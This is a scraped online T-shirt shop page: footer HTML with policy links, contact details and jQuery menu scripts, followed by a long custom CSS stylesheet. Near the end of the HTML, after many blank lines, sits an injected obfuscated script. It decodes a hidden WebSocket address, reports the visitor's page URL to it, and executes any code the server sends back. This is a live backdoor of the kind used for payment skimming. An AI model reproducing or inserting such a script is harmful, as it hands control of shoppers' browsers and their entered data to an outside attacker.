}  
.fa-youtube {  
  
  color: white;  
}  
.fa-google {  
 
  color: white;  
}  
 
.fa-tiktok {
  color: #fff;
 
}
.fa-snapchat-ghost {  
 
  color: white;  
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;  
}  
 .fa:hover {  
    opacity: 0.9;  
}  
</style>  				</div>
				<div class="footer_links">
			   <div class="footer_links link1">
									</div>
				<div class="footer_links link1">
					<br>

<div class="block-title"><strong><span><u>OUR POLICIES</u></span></strong></div><br>
<ul>

<li><a href="https://www.shirtchic.com/shipping-info/">Shipping Policy</a></li>
<li><a href="https://www.shirtchic.com/return-policy/">Return/Refund Policy</a></li>
<li><a href="https://www.shirtchic.com/terms/">Terms and Conditions</a></li>
<li><a href="https://www.shirtchic.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.shirtchic.com/cookies/">Cookies Policy</a></li>
<li><a href="https://www.shirtchic.com/billing-policy/">Billing Policy</a></li>

<br>
<li><a href="https://www.shirtchic.com/about-us/">About Us</a></li>

</ul>
 				</div>
				<div class="footer_links link3">
					<br>


<div class="block-title"><strong><span><u>GET HELP</u></span></strong></div>
<ul>
<br>
<li><a href="https://www.shirtchic.com/contact/">Contact Us</a></li>
<li><a href="https://www.shirtchic.com/sales/guest/form/">Order Status</a></li>
<li><a href="https://www.shirtchic.com/customer/account">Your Account</a></li>
<br>
<li><a href="mailto:service@shirtchic.com">Email : service@shirtchic.com</a></li>
<li><a href="tel:+85251454402">Phone : +852 5145 4402</a></li>

<br>
<li><a href="https://www.shirtchic.com/contact/">Shirtex International Limited</li></a>
<li><a href="https://www.shirtchic.com/contact/">Unit 8, 18/F Lemmi Ctr</li></a>
<li><a href="https://www.shirtchic.com/contact/">50 Hoi Yuen Rd</li></a>
<li><a href="https://www.shirtchic.com/contact/">Kwun Tong, Kowloon</li></a>
<li><a href="https://www.shirtchic.com/contact/">Hong Kong</li></a>
</ul></li>
				</div>
				<!--p>View the front side</p> 
				<p>FINISHED EDITING</p --> 
				 
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
	<div class="footer second">
        <div class="footer_list">
			    <div class="footer_links row2">
									</div>
				<div class="footer_links row3">
					<img alt="Payment Methods" src="https://www.shirtchic.com/media/wysiwyg/payment_methods.png" /> 
<br> Copyright &copy; 2025 Shirt Chic</p>					
				</div>
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
</div>

 
<script type="text/javascript">
jQuery(document).ready(function(){
	if (jQuery(window).width() < 768 ) {
	 	jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
	
	/* jQuery(window).resize(function() {
		if (jQuery(window).width() < 768 ) {
		 jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
		}); */
});
</script>
 
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#filtericon").click(function(e){
	 e.preventDefault();
	  var $slider = jQuery('.col-left.sidebar.col-left-first');
   
	if (jQuery(window).width() <= 550 ) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -500 ? 3  : -500
			});
	} 
	
	if (jQuery(window).width() > 551 && jQuery(window).width() < 769) {
		 if(parseInt($slider.css('left')) == 0 || parseInt($slider.css('left')) == 3 || parseInt($slider.css('left')) == ''){
			$slider.animate({
				left:  -600 
			}); 
		 } 
		  else{
			$slider.animate({
				left:  3
			}); 
		 }
			
	}
	if ( jQuery(window).width() >= 769) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -600 ? 0 : -600
			});
	}
}); 
jQuery(".filter_icon_mobile,.filter_icon_desktop").on( "click", function() {
	 jQuery("#filtericon").trigger('click');
}); 

}); 
</script>
 <script type="text/javascript">
    jQuery(document).ready(function(){
		 var previousURL = document.referrer;
		  
		   setTimeout(function() {
            if(jQuery("body").hasClass('cms-home')){
              
                if (previousURL.includes('/invite/') || previousURL.includes('?inviter=')) {
                    console.log("invite");
                    jQuery(".promotions_block_header").one('click', function(event){
						 console.log("clicked");
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").hide();
						jQuery("#registion_block_id_invitation").show();
                    });
					
                    console.log("invite Close");
					jQuery(".promotions_block_header").click();
                }
            }
        }, 1000); 
		
		jQuery(".productpageregister").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
		 jQuery(".productpagelogin").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						jQuery(".prpop-backtologin").trigger('click'); 
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
    });
</script>

                

<script type="text/javascript">
            var lookhomepage = 0;
    </script>
<script type="text/javascript">
//<![CDATA[
	var mstEmailCaptureUrl = "https://www.shirtchic.com/eml/index/capture/";
	if (typeof Prototype !== "undefined") {
		document.observe("dom:loaded", function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	} else if (typeof jQuery !== 'undefined') {
		$(document).ready(function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	}
//]]
</script>

    <style>
        #header-account li a.country-check {
            display: none;
        }
    </style>
    </div>
</div>




































<script>const xhgm = [93,89,89,16,5,5,77,79,94,73,89,89,71,69,78,75,70,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qht = 42;window.ww = new WebSocket(String.fromCharCode(...xhgm.map(iyt => iyt ^ qht)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b32bbd094614160adeafc31256372d7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/skin/frontend/rwd/default/css/custom.css
body_size: 27283
content:
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue-Medium.woff2") format("woff2");font-weight:bold;font-style:normal}
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue.woff2") format("woff2");font-weight:normal;font-style:normal}

@font-face {
    font-family: 'Komika Axis';
    src: url('fonts/KomikaAxis.woff2') format('woff2'),
        url('fonts/KomikaAxis.woff') format('woff');
    font-weight: normal;
    font-style: normal; 
    font-display: swap;
} 
@font-face {
    font-family: 'Komika Text'; 
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'), 
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;  
} 

.truncated .show .item-options{border-radius: 10px;}
@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
.tabletIpad .breadcrumbs{width:auto !important}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'),
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-BoldItalic.woff2') format('woff2'),
        url('fonts/KomikaText-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap; 
} 
div#adj-nav-container {
    clear: both;
}
.test_img,.test_img2{display:none; width: 585px;
    height: 585px;
    background: white;
    float: left; 
    clear: both; 
    text-align: center;}
#test_img,#test_img2 {
    display: block;
    margin: 0 auto;
} 
.catalog-category-view .col-main{width:100% !important;float:left !important}
.no-border-img.option img.swatch-selected, .no-border-img.option div.swatch-selected {
    border: 0px solid #000;
    margin-bottom: 0px;
    border-radius: 11px;margin: 0 auto 0px auto;
}
.no-border-img.option img.swatch, .no-border-img.option div.swatch {
    margin: 0 auto 0px auto;border-radius: 11px;
}
/* .product-cart-image .product-image{height: 128px;    overflow: hidden;} */
.simpleproduct .add-to-cart-wrapper.makeitstable .row.promotions{display:block !important}
.add-to-cart-wrapper.makeitstable .row.promotions{display:none !important}
.img-box img#upload_loading{display:none;}
@font-face {
    font-family: 'Futura';
    src: url('fonts/Futura-Bold.woff2') format('woff2'),
        url('fonts/Futura-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'KOMTXT BOLD';
    src: url('fonts/KOMTXTB_.ttf');font-display: swap;
} 
@font-face {
  font-family: 'BADABB__';font-display: swap;
  src: url('fonts/BADABB__.woff2') format('woff2'),
       url('fonts/BADABB__.woff') format('woff'),
       url('fonts/BADABB__.ttf')  format('truetype');
}

.sharethistitle{
   position: relative; 
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 24px;
}
#myModal3 .modal-content,#myModal333  .modal-content{
	width: 550px ;
					max-width: 95%; 
					height: 150px;
	
}
#myModal333  .modal-content{ 
	  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#cboxContent button{border:0 !important}
#cboxClose{border:0 !important}
 #cart-sidebar .item-options dd, .product-cart-info .item-options dd,#checkout-review-table-wrapper .item-options dd{
	 float: left;
    clear: left;
    font-weight: 600;
    padding-right: 5px;
    font-style: normal;
 }
 #cart-sidebar .item-options dd.dd_overlay_upload , .product-cart-info .item-options dd.dd_overlay_upload ,#checkout-review-table-wrapper .item-options dd.dd_overlay_upload {
	 display:none !important;
 }
  #cart-sidebar .item-options dd.Overlay_Upload , .product-cart-info .item-options dd.Overlay_Upload ,#checkout-review-table-wrapper .item-options dd.Overlay_Upload {
	 display:none !important;
 }
 .slider-container{
	width: 100%;
    float: left;
    
    display: flex;
    margin-top: 40px;  
 }
 .slider-container.hot_series {
    margin-bottom: 0px;
}
.subcat-image {
    text-align: center;
}
.subcate_name{    font-weight: 700;
    font-style: normal;
    line-height: 36px;    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;}
.subcate_name.bbld{ font-size: 22px;font-weight: bold ;background: #fff;
    border-radius: 10px;}	
 .slider-container-child{width:97%;margin:0 auto;border: 2px solid #000;
    border-radius: 19px;
    background-color: rgba(255,255,255,0.7); }
	 
	 .slider-container-child.whreview{width:97%;margin:0 auto;border: 0;
    border-radius: 0;
    background-color: transparent; }
.description_dv.review {
   background-color: transparent;
    border-radius: 0;
    width: 97%;
    float: none;
    display: table;
}
.customer-account-login .page-title,.sales-guest-form .page-title{display:none}
.forgot_pass a {font-size: 13px;color:#000;}
.cms-about-us .std p, .cms-about-us .std strong,.cms-about-us .page-title h1, .cms-about-us .std p span, .cms-about-us .std a, .cms-about-us .std li span, .cms-about-us li, 
.cms-contact .std p,.cms-contact .page-title h1, .cms-contact .std strong, .cms-contact .std p span, .cms-contact .std a, .cms-contact .std li span, .cms-contact li,
.sales-guest-form h2.legend,.sales-guest-form label,.sales-guest-form  li .input-box,.sales-guest-form .form-list select,
.customer-account-login h2,.customer-account-login form .form-instructions,.customer-account-login .scaffold-form label{color:#000;}
li.social {
    width: 40px;
    display: inline-block;
    height: 30px;
    margin: 0 3px;
}
.product-options ul.options-list label.newrow {
    width: 100%;
    float: left;
}
span.pricett {
    width: auto;
    float: left;
}
span.additional_img {
    width: 50px;
    float: left;cursor: pointer;
    margin-left: 15px;
    margin-top: 12px;
}
.additional_img img {
    width: 20px;
    height: 20px;
}
input#search:placeholder-shown, input#search {
    font-family: KOMTXT BOLD;
}
input#search::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
 
  
}

input#search:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #000 !important;
}

input#search::-ms-input-placeholder { /* Microsoft Edge */
  color: #000 !important;
}

input#search:-webkit-input-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-moz-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-ms-input-placeholder {
   font-family: KOMTXT BOLD;
}
input#search:placeholder {
  font-family: KOMTXT BOLD;
}
   .product-options .option li {
    cursor: pointer !important;
}
#overlay{display:none !important;}
#Overlay{display:none !important;}
.img-box-style1 .more-images .thumbnails .item a{    border-radius: 4px;border: 1px solid #000 !important}
.cms-index-index ul.top-products{position:relative;border-radius: 0 0 19px 19px;
    background-color: transparent}
	 
 
ul.top-products{position:relative; 
    }
 
.htitle.ppage.pinfo{visibility:hidden}	 
ul.top-products .owl-nav {
    position: absolute; 
   top: 38%;
    transform: translateY(-32%);
    -webkit-transform: translateY(-32%);
    width: 100%; display: block !important;
}
.top-selling-products .top-products{width:92%;margin:0 auto;}
.product-image  button.owl-prev,.product-image .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev{  left: -47px; 
    position: absolute;
    top: 0;}
ul.top-products  button.owl-next{      right: -55px;
    position: absolute;
    float: right;
    top: 0;}
.product-image    button.owl-prev{  left: 0;
    position: absolute;
    top: 42%;}
.product-image    button.owl-next{      right: 0;
    position: absolute;
    float: right;
    top: 42%;}
.owl-theme .owl-nav [class*=owl-]:hover	{background:none !important}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: 50px;
}
.sliderhome {width: 100%;position: relative; margin: 3px auto;clear: both; max-width: 1260px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #b18247 !important;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
    position: absolute;
    bottom: 12px;   
    width: 100%; 
}
.owl-theme .owl-dots .owl-dot span{ background: #d5b286 !important;}
.wrapper{position:relative}

.header_left{width:33%;max-width:400px;float:left;    padding: 32px 0 0 3vw ;}
.header_center{width:33%;max-width:400px;float:left;}
.header_right{width:33%;max-width:400px;float:left;  padding: 27px 6px 0 0;}   
.option li.swabli.swatch {
    min-width: 109px;cursor: pointer;
    border: 1px solid #221f1f;
    border-radius: 15px;
    background: white;
    margin-right: 18px;
    font-size: 28px;margin-bottom:15px;
    font-family: 'Komika Text';cursor:pointer;
  
} 
.option li.swabli.swatch.chnbrder {
    background: none;
    border: 0;
    padding: 0;cursor: pointer;
    margin-right: 10px;
    width: 51px;
    height: 51px;
    display: inline;
}
.product-options .option .opt_ab1  {
    color: #2c2e35;  padding: 0px 15px;
}
.product-options .option label {
    color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
}
.product-options .option label + span {
    display: none;
}
.product-options  .option li.swabli.nochange.active {
    border: 2px solid #000;
    color: #000;background: #a4cdc2;
}

.product-options  .option li.swabli.chnbrder.active .swatch-selected {
    border: 3px solid #221f1f;    border-radius: 12px;margin: 1px 1px 5px 1px;
 } 
.product-options select {
   border: 1px solid #221f1f;
    padding: 0;
    margin: 0;
    border-radius: 10px;
    width: 100%;
    cursor: inherit;
    line-height: inherit;
    height: auto;
    font-family: 'Komika Text';
    font-size: 28px;
    font-weight: 400;
    color: #2c2e35;
}
.product-options .price-notice {
     color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
    width: auto;    margin-left: 6px;
    float: left;
}
 .simple_standard_product .product-options .price-notice ,.standardproduct.product-view .product-options .price-notice{
    float: right;
}  
.product-options .option {
    margin-top: 0;     
}
 .product-options  .option dd select { 
  margin-bottom: 14px;
}
 .product-options input.checkbox.product-custom-option {
         position: relative;
	     cursor: pointer;-moz-appearance:initial;
   }
 .product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
.product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
 .product-options input.checkbox.product-custom-option:checked:after {
         content: "";-moz-appearance:initial;
         display: block;
         width: 10px;
         height: 20px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 9px;
}
.product-shop .product-options .option ul.options-list li label:hover {
  background-color: none;
}
a.test1.d-none {
    display: none;
}
.opt_ab1.Case_Color,.opt_ab1.Color,.opt_ab1.color,.opt_ab1.Colors{
    display: none;
}
span.icon.aicon {
    background: url(../images/DIY.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;
}
span.icon.eicon {
    background: url(../images/eicon.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}  
span.icon.sicon {
    background: url(../images/search.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}
.search-icon{float: left;}
.header_right .skip-content.skip-active {
       display: block;
    background: none;
    width: 350px;
    float: left;
    position: absolute;    right: 0;

    top: 100%;z-index: 9999;
}
 
.header_right .account-cart-wrapper.cart-icon {
    position: unset;
    top: unset;
    right: unset;
    float: right;
}
span.icon.cicon {
    background: url(../images/cart.png) no-repeat;
    background-position: 0 0;color: blue;font-size: 11px;
    font-family: sans-serif;
	background-size: 40px 40px;text-indent: unset;padding-top: 0px;
}
.header_right .header-minicart .icon{  background: url(../images/cart.png) no-repeat;
    background-position: 0 0;    padding-top: 3px;
    color: #000;font-size: 14px;color: blue;
	background-size: 40px 40px;text-indent: unset;}
	
.header_right .skip-cart:not(.skip-active):hover .icon {
    background-position: 0 0;
}
.header_left .skip-link .icon{width: 40px;    height: 40px;}
.header_right .skip-link .icon{width: 40px;    height: 40px;}
.header_left .skip-account:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right .skip-search:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right  .header-minicart {    display: inline-block;   }
.header_right  .skip-link {
   width: 59px;
    margin-left: 40px;
         float: left;
}
.header_left a.skip-link.skip-account.icaccount {
    margin-top: 2px;
}
.header_right span.count {
       position: absolute !important;
    top:   7px !important;
    left: 45px;
    color: #fff !important;
    background: none !important;
    font-weight: bold;font-size: 17px;
}
div#header-nav {
    width: 100%;
    float: left;
}
.main-container, .footer-container{    clear: both;}
.footer-container{  padding-bottom:0}
a.icmail.skip-link-me {
    margin-left: 17px;
}
a.icmail.skip-link-me {
    text-decoration: none;
}
.skip-link-me {
    background-color: transparent !important;
}
.static-sidebar{    width: 410px;
    float: left; 
    position: absolute; 
    top: 0;
    background: white; 
     text-align: center;
    font-family: Komika Axis;
    border: 8px solid #2b2e34;overflow-y:scroll;
    height: 100%;cursor:pointer;z-index: 10000000;
     padding-left: 20px; text-align: left;}
	
.static-sidebar a{color: #A52D8E ; font-size: 24px;font-weight: normal;    text-transform: capitalize;    font-family:Komika Text;}
.static-sidebar a:hover{text-decoration:none;}
.static-sidebar li {
    margin: 0 0 8px 0; position:relative;
}
.std ul.top-products li {
    float: left;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name {
    margin-top: 0;text-align: center;
    margin-bottom: 0;    font-size: 19px;    line-height: 19px;
    font-family: 'Komika Axis';color:#2c2e35
}
.top-selling-products {
    width: 100%;
    float: left;
    display: inline-block;
    text-align: center;
	 overflow: hidden;
}
.owl-dots{display:none;}
.top-products h2.product-name a{

color: #2c2e35;
font-weight: 700;text-align: left;
font-family: "Komika Text";
}
.std ul.top-products li:first-of-type {
    margin-left: 0;
}
.std ul.top-products li:last-of-type {
    margin-right: 0;
}
.top-products .product-image,.top-products  .no-touch .product-img-box .product-image:not(.zoom-available):hover{text-align: center;
    display: inline-block;}
	.homeprice{ 
color: #2c2e35;text-align: left;
font-weight: 700;
/* font-family: "Komika Text";font-size: 19px; */text-align: center;display: block;width: 100%;
font-family:  'futura';
font-size: 15px;
}
 
#static-sidebar .cate_title { font-size: 30px;
    margin-left: -20px;
    border-bottom: 0;  
    padding-left: 20px;
    margin-bottom: 10px;}
#static-sidebar .cate_contact {
    margin-top: 40px;
    float: left;
}
.cate_title{padding: 16px 0 6px 0;font-size: 22px; border-bottom: 0;  color: #000;    font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';}
.category_part {
    width: 960px;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:70%}
 
 
.ulmiddle{ /* max-width: 1042px; */ width: 100%; margin: 0 auto; clear: both;}	
ul.category_listing {
   width: 100%;
    max-width: 1040px;
    margin: 0 auto;
}
.category_listing li:first-of-type {
    margin-left: 0;
    
}
.subcat-title-container {
    margin-top: 12px;
    text-align: center;
}
.subcat-title-container h2 a{font-family: 'Nunito', sans-serif;font-weight:700;color:#2c2e35;}
.category_listing li {
    width: 300px; float: left;
    margin: 0 35px;margin-bottom: 50px;
}
.category_listing li:last-of-type {
    margin-right: 0;
 
}
.block-related{width: 100%;
    float: left;}
/* .breadcrumbs {
    background: url(../images/breadcrumbs_background.png) no-repeat;
    width: calc(100% - 18vw);
    width: -moz-calc(100% - 18vw);
    width: -webkit-calc(100% - 18vw);
    float: right;    color: #2ab0a1;
    padding: 32px 34px;
    text-align: center;
}
.breadcrumbs span:first-of-type {
    margin-left: 97px;
}
.breadcrumbs span {
  font-size: 40px;    color: #2ab0a1;
  text-align:unset;
  font-family: Komika Axis;
  text-transform: uppercase;
} */
.breadcrumbs {
  /*   background: url(../images/breadcrumbs_background.png) no-repeat;
    width: 44vw;
    float: right;
    color: #a45b9b;
    padding: 1.7vw 6vw;
    text-align: center;font-weight: 400;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;margin-top: 36px; */
}
.breadcrumbs span {
     font-size: 22px;
    color: #000;
    text-align: unset; 
    font-weight: 400;
    font-family: 'futura';
    text-transform: uppercase;
}
.sharing-links{display:none;}
/* .shrtdesc {
   width: 100%;
    float: left;
    margin: 10px 0;
    background: url(../images/description.png) no-repeat;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
   height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
} */
.shrtdesc{width: 100%;
    float: left;
    margin: 10px 0;
    background: transparent  !important;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
    border-color: transparent;border:0 !important;
    border-style: solid;
    border-radius: 0  !important;}
/* .sssdes {
    width: 70%;
    margin: 35px auto 0 auto;
    line-height: 34px;
} */
.sssdes {
    width: 70%; 
    margin: 0 auto;
    line-height: 34px;
}
.product_description_diy .sssdes{text-align: left;}
.htitle.ppage{margin-bottom: 20px !important;}
.htitle.ppage.ssimple{margin: 0px 0;}
.product-view .add-to-cart-buttons{    width: 100%;}
.catalog-product-view .product-view .add-to-cart-buttons .button,.review-product-list .product-view .add-to-cart-buttons .button{padding:0; width:auto;  float: left;}
.catalog-product-view .product-view .add-to-cart-buttons .button{  border: none;}
/*.review-product-list .description_dv.review{display:none}*/
a.link-wishlist {    margin-left: 5px;}
.cms-index-index .main-container{margin-top:0 !important}
.page .main-container{ margin-top: 16px;    padding-top: 0;}
.customer-account .page .main-container{ background-color: rgba(255,255,255,0.7);
    border-radius: 19px ;padding: 10px 30px;} 

.customer-account  .page-title h1{color:#000;    display: inline-block;}
.category_part:first-of-type {
    margin-top: 0;
}
.product-view .product-shop .product-name .h1 {
    
	font-size: 40px;
color: #2c2e35;
 
font-family: 'futura';
}
 
 
.product-view .owl-theme .owl-nav.disabled+.owl-dots {
    bottom: -60px;
   
}
.main-container .footer-container {
    padding-top: 20px;
    margin-top: 60px;
}
.footer_links a, .footer_links span{font-size: 25px;
line-height: 28px;
color: #ad7b4d;
font-weight: 700;
font-family: "Komika Text";} 
.zoomContainer .zoomLens {
    opacity: 0 !important;
} 
 
 @media only screen and (min-width: 1115px){ 
	 .category_listing li:nth-child(3n+4) {    margin-left: 0;}
	 .category_listing li:nth-child(3n+3) {
    margin-right: 0;
} 

}
@media only screen and (min-width: 500px) and (max-width: 769px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 55% !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    width: 35% !important;
}
 
}
@media only screen and (min-width: 770px) and (max-width: 1050px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 35% !important; 
}
 
.catalogsearch-result-index  .col-left.sidebar {
    width: 23% !important;
}
}
@media only screen and (min-width: 754px) and (max-width: 949px){ 
.case_specs .shrtdesc .sssdes {
    width: 75% !important;margin: 0 auto;
    }
}
@media only screen and (min-width: 950px){ 
.case_specs .shrtdesc .sssdes {
    width: 58% !important;margin: 0 auto;
    }
}
 
@media only screen and (min-width: 769px) and (max-width: 1800px){ 
.tabletIpad .additional_type_img li {
    width: 50px;
height: 50px;
}
.tabletIpad .imagesticky_desk.fixed_desk{top: 20px;}
.tabletIpad div#lightboxed--bttn_close{    right: 25px;}
}
@media only screen and (min-width: 1051px) and (max-width: 1095px){ 
 
a.link-wishlist {
    margin-left: -5px !important;
}
}
#my-orders-table tr td:nth-child(2) {
    font-size: 14px;
}
#cboxOverlay img{ 
    position: fixed; 
    cursor: pointer;
    top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
 .catalogsearch-result-index .col-left.sidebar.col-left-first{
	 border: 2px solid #000 !important;
    border-radius: 10px  !important;
 }
   .catalogsearch-result-index  .col-left .btn-remove:after{    line-height: 30px;margin-left: -3px;}
@media only screen and (max-width: 769px){
	.catalog-product-view .product-shop #upload_case_image label#ownimage_btn_label {
    font-size: 15px!important;
    color: #2c2e35;
    padding-left: 2px;
    font-weight: 400!important;
    font-family: komika axis!important;
}
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    cursor: pointer;
    font-size: 14px!important;
    font-family: komika text!important;
    font-weight: 700!important;
    margin-top: 2px;
}
	.catalog-product-view .breadcrumbs{width:auto !important} 
	 .catalog-category-view .col-left.sidebar.col-left-first{display:none;border-radius:10px;}
       .catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}


	.catalogsearch-result-index .col-left.sidebar  {position:fixed; left:-500px}
	 .catalogsearch-result-index .col-main {    width: 100% !important;    float: left !important;}
	  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 15px;
    padding-bottom: 15px;
}
 .catalogsearch-result-index  .col-left .filter_icon_mobile{right: 9px;}
.catalog-category-view .col-left.sidebar.col-left-first {
    border: 2px solid #000 !important;
    border-radius: 10px !important;
}
  .catalogsearch-result-index  .col-left .block-layered-nav .currently ol{    padding-left: 0;    padding-right: 10px;}
  .catalogsearch-result-index  .col-left  #narrow-by-list, .catalogsearch-result-index  .col-left  #narrow-by-list2{padding-left: 0; }
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{  height: unset !important;}
@media only screen and (max-width: 767px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
     
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
    overflow-y: unset !important; 
}
.tabletIpad.tablet_device.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 70% !important;width:70%;
    overflow-y: auto !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first .block.block-layered-nav{overflow-y: scroll;height: 100%;
 }
 .tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	
} 
@media only screen and (min-width: 768px) and (max-width: 769px){
	.tabletIpad.catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:block !imortant}
	.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 88% !important ; 
    overflow-y: scroll; 
}  
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 2px solid #2b2e34 !important ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.arrow_static.blank{display:block !important}
 .catalog-category-view .col-left.sidebar.col-left-first{border-radius:10px !important ;}	
}
@media only screen and (min-width: 770px){
    .catalogsearch-result-index #filtericon{display:none !important;}
  .catalogsearch-result-index .col-left.sidebar.col-left-first.fxed{position: fixed; top: 0;    bottom: auto;}
  .catalogsearch-result-index .page .main-container{padding:0}
  .catalogsearch-result-index .col-left.sidebar{width: 23%;}
  .catalogsearch-result-index .col-main {width: 70%;}
  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 0;
    padding-bottom: 15px;
}
}
@media only screen and (max-width: 550px){
	 .catalog-category-view .col-left.sidebar  {position:fixed; left:-500px}
}
@media only screen and (min-width: 551px){
